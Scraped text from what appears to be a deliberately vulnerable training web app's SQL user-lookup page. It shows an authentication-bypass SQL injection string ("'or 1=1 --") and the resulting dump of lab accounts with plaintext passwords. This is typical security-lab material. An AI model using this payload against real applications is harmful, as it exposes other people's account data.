 User Lookup (SQL)
Back
HELP
Help Me!
Hints
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "´'or 1=1 -- ".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools